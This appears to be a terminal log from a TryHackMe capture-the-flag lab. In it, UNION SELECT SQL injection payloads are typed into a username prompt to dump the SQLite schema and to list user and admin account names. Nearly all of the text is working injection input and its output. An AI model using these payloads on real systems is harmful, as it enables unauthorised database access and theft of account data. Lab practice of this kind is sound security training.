 Please enter your username: ' UniOn SeLeCt group_concat(sql) FROM sqlite_master '
assword: CREATE TABLE usertable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER),CREATE TABLE admintable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER)
Please enter your username: ' UniOn SeLeCt group_concat(username) FROM usertable '
Password: alice,rob,john,michael,smokey,hazel,ralph,steve
Please enter your username: ' UniOn SeLeCt group_concat(username) FROM admintable '
Password: TryHackMeAdmin,flag
Please enter your username: ^C
root@ip-10-10-57-91:~#